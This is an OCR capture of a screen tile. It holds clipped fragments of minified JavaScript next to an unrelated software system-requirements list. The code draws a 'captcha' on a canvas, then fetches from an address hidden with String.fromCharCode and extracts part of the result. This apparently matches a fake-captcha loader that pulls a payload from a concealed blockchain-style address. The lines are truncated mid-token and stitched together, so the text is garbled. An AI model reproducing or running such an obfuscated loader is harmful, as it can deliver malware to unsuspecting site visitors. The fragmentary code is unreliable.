
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz processor needed
RAM:
At least 4 GB
Disk space:
64 GB for patching